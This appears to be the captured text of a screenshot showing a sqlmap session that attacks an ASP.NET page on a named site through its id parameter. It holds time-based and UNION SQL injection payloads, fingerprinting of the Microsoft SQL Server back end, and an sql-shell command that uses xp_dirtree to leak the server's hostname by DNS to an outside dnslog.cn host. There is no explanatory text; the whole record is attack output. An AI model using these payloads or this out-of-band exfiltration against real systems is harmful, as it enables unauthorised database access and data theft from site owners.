 管理员: C:\WINDOWS\system32\cmd.exe - sqlmap.py  -u "http://www.dm1.com/inj.aspx?id=1" -v 3 --sql-shell
    Payload: id=1 WAITFOR DELAY '0:0:5'
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(78)+CHAR(117)+CHAR(105
)+CHAR(115)+CHAR(97)+CHAR(97)+CHAR(117)+CHAR(74)+CHAR(81)+CHAR(109)+CHAR(82)+CHAR(81)+CHAR(85)+CHAR(82)+CHAR(90)+CHAR(84
)+CHAR(83)+CHAR(117)+CHAR(87)+CHAR(67)+CHAR(84)+CHAR(110)+CHAR(120)+CHAR(119)+CHAR(72)+CHAR(97)+CHAR(108)+CHAR(98)+CHAR(
83)+CHAR(74)+CHAR(103)+CHAR(97)+CHAR(89)+CHAR(85)+CHAR(114)+CHAR(83)+CHAR(122)+CHAR(75)+CHAR(79)+CHAR(100)+CHAR(113)+CHA
R(112)+CHAR(112)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- mTWx
    Vector:  UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[21:03:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[21:03:49] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> declare @s varchar(5000),@host varchar(5000) set @s=(host_name()) set @host=CONVERT(varchar(5000),@s)+'.rctzh
a.dnslog.cn';EXEC('master..xp_dirtree "\\'+@host+'\foobar$"')
[21:03:53] [INFO] executing SQL data definition statement: 'declare @s varchar(5000),@host varchar(5000) set @s=(host_na
me()) set @host=CONVERT(varchar(5000),@s)+'.rctzha.dnslog.cn';EXEC('master..xp_dirtree "\\'+@host+'\foobar$"')'
[21:03:53] [PAYLOAD] 1;DECLARE @s varchar(5000),@host varchar(5000) SET @s=(host_name()) SET @host=CONVERT(varchar(5000)
,@s)+'.rctzha.dnslog.cn';EXEC('master..xp_dirtree "\\'+@host+'\foobar$"')--
[21:03:54] [WARNING] reflective value(s) found and filtering out
declare @s varchar(5000),@host varchar(5000) set @s=(host_name()) set @host=CONVERT(varchar(5000),@s)+'.rctzha.dnslog.cn
';EXEC('master..xp_dirtree "\\'+@host+'\foobar$"'): 'NULL'
sql-shell>